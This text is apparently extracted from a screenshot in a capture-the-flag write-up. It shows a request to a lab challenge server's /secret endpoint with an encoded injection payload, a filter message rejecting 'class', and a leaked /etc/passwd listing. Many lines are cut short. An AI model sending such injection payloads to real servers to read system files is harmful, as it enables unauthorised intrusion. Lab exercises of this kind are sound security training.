 不安全 | 21852674-d175-4b41-b6b7-dee585a8e50c.node3.buuoj.cn/secret?secret=.%14%1E%12ä84mg�Ë%00��¸�%0B�F%3B�m®M5�%3D�%5BØ7ê%12´...
'class' is not allowed. Secret is root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/s
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:m
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:m
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:s
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopm
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:
glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash